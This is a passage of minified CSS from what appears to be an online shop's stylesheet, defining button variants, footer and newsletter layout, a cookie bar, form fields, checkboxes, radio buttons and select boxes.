#dbdbdb;color:#003da5;letter-spacing:.15625rem;width:100%}.b-btn_sixth:active,.b-btn_sixth:link,.b-btn_sixth:visited{color:#fff;text-decoration:none}.b-btn_sixth:focus,.b-btn_sixth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_sixth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_sixth:active{color:#003da5}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_seventh:active,.b-btn_seventh:link,.b-btn_seventh:visited{color:#fff;text-decoration:none}.b-btn_seventh:focus,.b-btn_seventh:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_seventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-btn_eighth:active,.b-btn_eighth:link,.b-btn_eighth:visited{color:#fff;text-decoration:none}.b-btn_eighth:focus,.b-btn_eighth:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_eighth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#424242;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-size:.75rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;width:100%}.b-btn_ninth:active,.b-btn_ninth:link,.b-btn_ninth:visited{color:#fff;text-decoration:none}.b-btn_ninth:focus,.b-btn_ninth:hover{background:rgba(66,66,66,.85);outline:none}.b-btn_ninth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#e9f6ff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_tenth:active,.b-btn_tenth:link,.b-btn_tenth:visited{color:#fff}.b-btn_tenth:focus,.b-btn_tenth:hover{background:rgba(233,246,255,.85);outline:none}.b-btn_tenth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth:link,.b-btn_tenth:visited{color:#424242;text-decoration:none}.b-btn_tenth:active{color:#f410f7;text-decoration:none}.b-btn_eleventh{font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border:.125rem solid #fff;color:#fff;height:2.75rem;letter-spacing:.1875rem;line-height:2.5rem;width:100%}.b-btn_eleventh:active{color:#fff}.b-btn_eleventh:focus,.b-btn_eleventh:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_eleventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eleventh:link,.b-btn_eleventh:visited{color:#fff;text-decoration:none}.b-btn_eleventh:active{color:#424242;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;border:1px solid #424242;color:#424242;width:100%}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#fff}.b-btn_twelveth:focus,.b-btn_twelveth:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_twelveth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#424242;text-decoration:none}.b-btn_twelveth:active{color:#fff;text-decoration:none}.b-btn_twelveth:hover{background:transparent}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#424242;text-decoration:none}.b-btn_twelveth:focus{background:transparent}.b-btn_wide{width:100%}.b-btn_link{font-size:.875rem;line-height:1.25rem;text-align:center;text-transform:uppercase;border-bottom:1.5px solid #fff}.b-btn_link.wide{width:100%}.b-cookies-bar{background:hsla(0,0%,5%,.7);bottom:0;left:0;padding:1.25rem .375rem;position:fixed;width:100%;z-index:100}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:0 auto;max-width:74.375rem}.b-cookies-bar__message{color:#fff;font-size:.75rem;letter-spacing:.7px;line-height:1.6}.b-cookies-bar__message a:link,.b-cookies-bar__message a:visited{color:#fff;text-decoration:underline}.b-cookies-bar__message a:active{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:100%}.b-btn_primary{font-size:.75rem;letter-spacing:.1875rem}.b-error{border:1px solid;color:#c33333;font-size:.75rem;letter-spacing:.7px;line-height:1.17;margin-top:1.375rem;padding:1.125rem 1.25rem;text-align:center}.b-error a{color:#c33333;text-decoration:underline}.b_cookie_error{padding-top:9.6875rem}.b_cookie_error .b-header{top:3.625rem}.b-error-bar__alert{background:#ff0321;color:#fff;font-size:.75rem;left:0;letter-spacing:.69px;padding:.9375rem .5rem;position:fixed;right:0;text-align:center;top:0;z-index:100}.b-error-bar__alert p{line-height:1.17}.b-footer{background:#003da5;color:#fff;padding:2.5rem 0 0}.b-footer .b-error-msg{align-items:center;background-color:#f6f6f6;border-radius:.5rem;font-size:.75rem;font-weight:600;display:flex;gap:.5rem;line-height:1rem;letter-spacing:.01625rem;margin-left:0;margin-top:.75rem;padding:.375rem .625rem}.b-footer .b-error-msg:before{background-image:url(../images/footer/warning-red.svg);background-size:contain;background-position:50%;content:"";display:inline-block;flex:none;height:1.25rem;width:1.25rem}.b-footer .b-form__row.state-valid .b-text-input{border-color:#fff}.b-footer .b-footer__newsletter{margin-bottom:2.5rem}.b-footer .b-footer__newsletter .b-form__row .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-durty .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-valid .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-label{color:#fff;font-size:.75rem;font-weight:400;line-height:1rem}.b-footer .b-footer__newsletter .b-form__row.b-focus{z-index:0}.b-footer .b-footer__newsletter .b-text-input{z-index:0;color:#fff;border-color:#d7d7d7}.b-footer .b-footer__newsletter .b-text-input:focus,.b-footer .b-footer__newsletter .b-text-input:hover{border-color:#d7d7d7}.b-footer .b-footer__newsletter .fake-checkbox{display:none}.b-footer .b-footer__newsletter .b-checkbox+.b-label{left:0}.b-footer .b-footer__newsletter .b-checkbox+.b-label:before,.b-footer .b-footer__newsletter .b-checkbox+.b-label:hover:before{border-color:#fff;border-radius:.125rem;content:" ";background-color:transparent}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:before{content:" ";background-color:transparent;border-color:#fff}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:after,.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:hover:after{content:" ";position:absolute;top:.3125rem;left:.3125rem;width:.625rem;height:.625rem;border-radius:.125rem;background-color:#fff;border:0}.b-footer .b-footer__newsletter .b-btn_link:hover{cursor:pointer}.b-footer .b-footer__newsletter .b-text-input{border-radius:1.375rem;border:1px solid #d7d7d7;background-color:transparent}.b-footer .b-footer__newsletter .b-text-input::placeholder{display:none}.b-footer .b-footer__newsletter .b-btn_link{font:.875rem Futura Std Bold,Arial,sans-serif;color:#fff}.b-footer .b-footer__newsletter__eyelet{font:.875rem Futura Std Book,Arial,sans-serif;line-height:.875rem;letter-spacing:.0175rem;text-align:left;text-transform:uppercase}.b-footer .b-footer__newsletter__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;line-height:2.125rem;text-align:left;margin-bottom:1.5rem}.b-footer .b-footer__newsletter__success p{font-size:1.125rem;line-height:1.625rem}.b-footer .b-footer__newsletter .b-form__agreement .b-label__value{color:#fff;font-size:.75rem;line-height:1rem}.b-footer .b-footer__newsletter .b-loader__bg{width:3.75rem;height:2.5rem;padding:0;background:none}.b-footer__nav{padding:0 1rem}.b-footer__nav-title{color:#fff;font:.8125rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;font-weight:400;letter-spacing:.02em}.b-footer__nav-list{margin:0}.b-footer__nav-item{color:#fff;font-size:.875rem;line-height:1.25rem}.b-footer__nav-link{transition:all .15s ease-in 0s;font:1.125rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;margin-bottom:1.5rem;display:block}.b-footer__nav-link:link,.b-footer__nav-link:visited{color:#fff;text-decoration:none}.b-footer__nav-link:active{color:#d7d7d7;text-decoration:none}.b-footer__nav-item-tutti{margin-top:.5rem}.b-footer__nav-link-tutti{text-transform:uppercase}.b-footer__nav-link-tutti:link,.b-footer__nav-link-tutti:visited{color:#fff;text-decoration:underline}.b-footer__nav-link-tutti:active{color:#fff;text-decoration:none}.b-footer__grid{max-width:100%!important;position:relative}.b-footer__social{width:100%;flex:1;display:flex;flex-direction:column;justify-content:center;align-items:center}.b-footer__social-title{color:#fff;font:.875rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem;line-height:1.25rem;text-align:center}.b-footer__social-list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;margin-bottom:1rem}.b-footer__country-selector{width:100%;margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid #fff;display:flex;align-items:center;column-gap:.5rem;font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector i{width:1.5rem;height:1.5rem;display:flex;align-items:center;background-image:url(../images/footer/world.svg)}.b-footer__country-selector__link:link{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem}.b-footer__country-selector__link:link.selected{text-decoration:underline}.b-footer__country-selector ul{display:flex;column-gap:.5rem}.b-footer__country-selector ul li{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector ul li:before{content:"•";margin-right:.5rem}.b-footer__country-selector ul li:first-child:before{content:"";margin-right:0}.b-footer__country-selector__link:visited{color:#fff!important}.b-form__row{font-size:.75rem}.b-footer__social-item{display:inline-block;vertical-align:top}.b-footer__social-link{transition:all .15s ease-in 0s}.b-footer__social-link:active,.b-footer__social-link:link,.b-footer__social-link:visited{color:#fff;text-decoration:none}.b-footer__social-link:before{font-size:1.25rem!important;color:#fff}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:normal}.b-footer__subscribe{margin-bottom:1.875rem;width:100%}.b-footer__subscribe-title{font:.625rem Futura Std Medium,Arial,sans-serif}.b-footer__subscribe-subtitle,.b-footer__subscribe-title{color:#fff;letter-spacing:.0875rem;text-transform:uppercase}.b-footer__subscribe-subtitle{font:.75rem Futura Std Book,Arial,sans-serif;line-height:1.62;margin-top:0}.b-footer__subscribe-btn{margin-top:.5rem}.b-footer__payments{margin-top:0;margin-bottom:1.5rem}.b-footer__payments__title{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.02em;display:block;width:100%;text-align:left;padding:0 1rem 1rem}.b-footer__payments-list{margin-top:0}.b-footer__payments-item{display:inline-block;vertical-align:top;margin:0 1rem}.b-footer__payments-img{vertical-align:middle}.b-footer__reviews img{max-width:100%}.b-footer__bottom{background:#fff;display:flex;flex-direction:column;padding:1.5rem 1rem}.b-footer__bottom.checkout .b-footer__reviews{display:none}.b-footer__copyright{margin-bottom:1.5rem}.b-footer__copyright-item{color:#0c0c0c;font-size:.75rem;font-weight:400;line-height:1rem;margin-right:.625rem}.b-footer__copyright-item:before{content:"•";margin-right:.625rem}.b-footer__copyright-item:first-child:before{content:"";margin-right:0}.b-prefooter{background:#003da5;color:#fff;padding:1.5rem 1.875rem 0;display:none}.b-prefooter__grid{border-bottom:1px solid #fff;padding-bottom:1.5rem}.b-prefooter ul{margin:0;padding:0;display:flex;align-items:center}.b-prefooter ul li{font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem;margin-right:.75rem}.b-prefooter ul li:before{content:"•";margin-right:.75rem}.b-prefooter ul li:first-child:before{content:"";margin-right:0}.b-prefooter a:link,.b-prefooter a:visited{color:#fff!important}.b-checkout-footer{width:100vw}.b-checkout-footer .b-checkout-footer__payments{align-items:flex-start;background-color:#003da5;display:flex;flex-direction:column;gap:1rem;padding:1.5rem 1rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{display:flex;flex-direction:row;justify-content:space-between}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container .b-checkout-footer__payments__item-icon{height:1.5625rem;width:2.375rem}.b-text-caption{font-size:.6875rem;letter-spacing:.02em;line-height:.875rem}.b-checkbox{opacity:0;position:absolute;width:1.125rem;z-index:2}.b-checkbox:hover+.b-label:before{border-color:#003da5}.b-checkbox:hover:checked+.b-label:after{background:#003da5}.b-checkbox+.b-label{display:inline-block;vertical-align:top;font-size:.6875rem;line-height:1.25rem;padding:0 0 0 1.875rem;position:relative;text-transform:none;top:unset}.b-checkbox+.b-label-small{font-size:.75rem;line-height:1rem}.b-checkbox+.b-label:before{background:#fff;color:#fff;height:1.125rem;left:0;top:0;width:1.125rem}.b-checkbox+.b-label:before,.b-checkbox:checked+.b-label:after{display:inline-block;vertical-align:middle;transition:all .15s ease-in 0s;border:.0625rem solid #0c0c0c;border-radius:.125rem;content:"";position:absolute;text-align:center}.b-checkbox:checked+.b-label:after{background:#0c0c0c;height:.5rem;left:.3125rem;top:.3125rem;width:.5rem}.b-checkbox:checked+.b-label:hover:after{background:#003da5}.b-checkbox:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-checkbox:disabled+.b-label:before{border-color:#bcbcbc}.b-checkbox:disabled+.b-label:after{background:#bcbcbc}.b-form__row.b-focus .b-checkbox+.b-label,.b-form__row.state-durty .b-checkbox+.b-label,.b-form__row.state-valid .b-checkbox+.b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-error-msg{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left}.b-form__fieldset{margin-top:1.25rem}.b-form__group,.b-form__group .b-form__row:not(.b-form__row_half):not(.b-form__row_triple):not(.b-form__iban-field){width:100%}.b-form__group_bordered{border:1px solid #000;margin-top:1.25rem;padding:1.25rem}.b-form__group_bordered .b-form__row:first-of-type{margin-top:0}.b-form__group_birth-date{margin:0}.b-text-input:not([value=""])~.b-label,.b-text-input:valid~.b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out}.b-form__row{margin-top:1.625rem;display:grid}.b-form__row.b-focus .b-label,.b-form__row.state-durty .b-label,.b-form__row.state-valid .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out;z-index:4}.b-form__row.b-focus-fixed .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;z-index:2}.b-form__row.state-valid .b-text-input{border-color:#0c0c0c}.b-form__row .b-radiobutton__item{display:inline-block;margin-right:1.5625rem}.b-form__row.state-error .b-selectbox__input,.b-form__row.state-error .b-selectbox__input:focus,.b-form__row.state-error .b-selectbox__input:hover,.b-form__row.state-error .b-text-input,.b-form__row.state-error .b-text-input:focus,.b-form__row.state-error .b-text-input:hover{border-color:#c33333}.b-form__row.b-form__row_no-caption .b-form__caption,.b-form__row_nolabel .b-label{display:none}.b-form__row_separator{margin-top:1.25rem}.b-form__row_phone{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;gap:.5rem;position:relative;width:100%}.b-form__row_phone .b-form__row:first-child{box-flex:0 0 9.375rem;box-ordinal-group:1;flex:0 0 9.375rem;order:1}.b-form__row_phone .b-form__row:first-child .b-label__value{white-space:nowrap;visibility:visible}.b-form__row_phone .b-form__row{flex:1}.b-form__row_phone .b-form__row+.b-form__row{box-flex:1;box-ordinal-group:1;flex:1;order:1}.b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.b-form__row_phone .b-form__row+.b-form__row .b-label__value{position:relative;left:0}.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:-9.375rem}.b-form__row_phone .b-selectbox{height:2.75rem}.b-form__row_phone .b-selectbox select.initialized{color:transparent}.b-form__row_phone .b-selectbox select.initialized option{color:#0c0c0c}.b-form__row_phone .b-form__caption{left:-9.875rem;position:relative}.b-form__row_phone.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.b-form__row_phone-focus .b-text-input{border-color:#003da5}.b-form__row_phone.state-error.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.state-error.b-form__row_phone-focus .b-text-input,.b-form__row_phone.state-error .b-selectbox__input,.b-form__row_phone.state-error .b-text-input,.b-form__row_phone.state-error:focus .b-selectbox__input,.b-form__row_phone.state-error:focus .b-text-input,.b-form__row_phone.state-error:hover .b-selectbox__input,.b-form__row_phone.state-error:hover .b-text-input{border-color:#c33333}.b-form__row_gender .b-label,.js-select-state .b-label__value{display:none}.b-form__row_reversed{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-form__row_reversed .b-label{box-flex:0 0 100%;box-ordinal-group:1;flex:0 0 100%;order:1}.b-form__row_reversed .b-form__caption{box-flex:0 0 100%;box-ordinal-group:2;flex:0 0 100%;order:2;margin-top:0}.b-account-data__summary-form .b-form__row_reversed .b-form__caption{margin-bottom:-.375rem}.b-account-data__form_personal-details .b-form__row_reversed .b-form__caption{font-size:.875rem;line-height:1.3125rem;margin:.1875rem 0}.b-form__row_reversed .b-form__field{box-flex:0 0 100%;box-ordinal-group:3;flex:0 0 100%;order:3;margin-top:.625rem}.b-form__row_reversed .b-error-msg{box-flex:0 0 100%;box-ordinal-group:4;flex:0 0 100%;order:4;margin-top:.4375rem}.b-form__row_hidelabels .b-label{display:none}.b-form__row_hidelabels .b-form__row{margin-top:0}.b-form__group .b-form__row--birthday .calendar-icon{position:absolute;top:.75rem;right:1.1875rem}.b-form__group .b-form__row--birthday .b-text-input:focus+.calendar-icon{color:#003da5}.b-form__row_checkbox-wrapper{z-index:0}.b-account-data .b-form__row_checkbox-wrapper{margin-top:0}.b-account .b-form__row_checkbox-wrapper{margin-right:0;width:25%}.b-form__row_grouped-checkboxes .b-form__field{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-top:.375rem}.b-form__row_squared-radios .b-form__field{display:inline-block;vertical-align:baseline}.b-form__caption{color:#0c0c0c;font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;letter-spacing:.02em;line-height:.875rem;padding-left:.5rem;text-align:left;margin:.4375rem 0 .75rem}.b-form__caption a:link,.b-form__caption a:visited{color:#003da5;text-decoration:none}.b-form__caption a:active{color:#003da5;text-decoration:underline}.b-form__agreement{margin-top:1.5rem}.b-form__agreement-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem}.b-form__agreement-subtitle{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin-top:1.5625rem}.b-form__agreement-text{font-size:.8125rem;line-height:1.6;margin-top:.3125rem}.b-form__required-message{color:#424242;font-size:.75rem;letter-spacing:.69px;margin-top:1.5625rem;text-align:left}.b-form__required-message:before{content:"*";display:inline-block;margin-right:.3125rem}.b-form__actions{margin-top:1.875rem}.b-form__actions_questionaire{text-align:center}.b-form__add-radio{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__add-radio:hover{border-color:#0c0c0c}.b-label a:active,.b-label a:link,.b-label a:visited{color:#003da5;text-decoration:none}.b-form__iban-field{width:100%}svg:hover+.b-form__tooltip-text{display:inline-block}.b-label .b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-label .b-form__tooltip-text a{color:#003da5}.b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-form__tooltip-text a{color:#003da5}.b-form__standard-label.b-form__row.state-valid>.b-label,.b-form__standard-label>.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;line-height:1.25rem;text-align:left;margin-bottom:.75rem;position:static;transition:none;letter-spacing:.02em}.b-form__row_phone .b-form__row:first-child .b-label{pointer-events:none}.b-selectbox.initialized:after,.b-selectbox.initialized:before{display:none}.selectpicker__selected{transition:all .3s ease;position:absolute;top:0;left:0;width:100%;height:100%;font-family:Futura Std Book,Arial,sans-serif;text-align:left;padding-top:.8125rem;padding-left:1.25rem;padding-right:2.3125rem;font-size:.875rem;color:#0c0c0c;border:.0625rem solid #0c0c0c;border-radius:2.5rem;cursor:pointer}.selectpicker__selected:focus{outline:auto!important}.selectpicker__selected:after{content:"";display:block;position:absolute;top:calc(50% - .5rem);right:.875rem;transition:transform .3s ease;width:1rem;height:1rem;background-image:url(../images/icons/select-arrow-down.svg);background-size:100%;background-repeat:no-repeat;background-position:50%;pointer-events:none;z-index:1}.selectpicker__selected.active{color:#003da5;border-color:#003da5}.selectpicker__selected.active:after{transform:rotate(180deg);background-image:url(../images/icons/select-arrow-down-blue.svg)}.selectpicker__fancy-select{position:absolute;top:calc(100% + .3125rem);left:0;width:100%;height:20.25rem;border:.0625rem solid #0c0c0c;border-radius:.75rem;background-color:#fff;z-index:5;box-shadow:0 .25rem .25rem 0 rgba(0,0,0,.1);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.selectpicker__fancy-select::-webkit-scrollbar{display:none}.selectpicker__fancy-option{display:block;padding:.625rem 1rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-align:left;transition:all .3s ease;cursor:pointer}.selectpicker__fancy-option:hover{background-color:#f6f6f6}.selectpicker__fancy-option.active{color:#003da5;background-color:#f6f6f6}.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;left:1.25rem;line-height:1.25rem;text-align:left;top:.75rem;position:absolute;transition:.4s ease-in-out;z-index:1}.b-label.textarea{left:.75rem;top:.5rem}.b-form__group_birth-date .b-label{display:none}.b-form__row_bonus>.b-label{line-height:1.125rem}.b-form__row_bonus>.b-label:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#c33333;font-size:2.1875rem;margin-right:.9375rem;vertical-align:text-bottom}.b-form__group .b-form__row_bonus>.b-label{padding-left:3.125rem;position:relative}.b-form__group .b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_squared-radios .b-form__field .b-label{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__row_squared-radios .b-form__field .b-label:hover{border-color:#0c0c0c}.b-label[for=dwfrm_profile_custom_onlinepurchases_no],.b-label[for=dwfrm_profile_custom_onlinepurchases_yes]{text-transform:capitalize!important}.b-form__row_required .b-label__value:after,.b-label_required:after{display:inline-block;vertical-align:top;content:"*";margin-left:.3125rem}.b-label_required:after{color:#b8b8b8}span.adyen-checkout__error-text{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left;font-family:Futura Std Medium,Arial,sans-serif}span.adyen-checkout__label__text{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;color:#666;display:block;letter-spacing:1px;line-height:1.36;min-height:1.5625rem;padding:0 0 .5rem;text-align:left;text-transform:uppercase}span.adyen-checkout__label__text:after{color:#666;content:"*";display:inline-block;margin-left:.3125rem}.b-label_submit{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#0c0c0c;display:block;font-weight:700;line-height:1rem;text-align:left;top:1rem;position:absolute;right:1.25rem}.b-radiobutton{display:none;transition:all .15s ease-in 0s}.b-radiobutton+.b-label{display:inline-block;vertical-align:top;padding:0;font-size:.875rem;line-height:1.25rem;position:relative;text-transform:none;top:unset}.b-radiobutton+.b-label-small{font-size:.75rem;line-height:1rem}.b-radiobutton+.b-label:before{transition:all .15s ease-in 0s;display:inline-block;vertical-align:middle;background:#fff;border:1px solid #0c0c0c;border-radius:50%;box-sizing:border-box;content:"";height:1.125rem;margin:-.125rem .625rem 0 0;width:1.125rem}.b-form__row_squared-radios .b-radiobutton+.b-label:before{display:none}.b-radiobutton+.b-label:hover:before{border-color:#003da5}.b-radiobutton:checked+.b-label:before{background:radial-gradient(circle 5px at center,#000 100%,#fff 0)}.b-radiobutton:checked+.b-label:hover:before{background:radial-gradient(circle 5px at center,#003da5 100%,#fff 0)}.b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:checked+.b-label{border-color:#0c0c0c}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-account-data__form_personal-details .b-radiobutton__item{margin-top:-.9375rem}.b-form__row_squared-radios .b-form__field .b-radiobutton__item{margin:0 0 .6875rem}.b-form__row{margin-top:1.875rem;position:relative}.b-form__row.b-focus .b-radiobutton__item .b-label,.b-form__row.state-durty .b-radiobutton__item .b-label,.b-form__row.state-valid .b-radiobutton__item .b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-selectbox{border-radius:1.25rem;background:#fff;position:relative}.b-selectbox:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#b8b8b8;font-size:.5625rem;position:absolute;right:1rem;top:1.125rem;z-index:5}.contact-us-form .b-selectbox:before{pointer-events:none}.b-form__row_registration .b-selectbox:before{display:none}.b-selectbox__input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;background:transparent;cursor:pointer;padding-right:2.1875rem;padding-top:1rem;position:relative;z-index:1}.b-selectbox__input:focus{border-color:#003da5}.b-selectbox__input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__input#dwfrm_profile_customer_birthdayfields_month{text-transform:capitalize}.b-selectbox__input:focus{color:#003da5}.b-selectbox__input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem 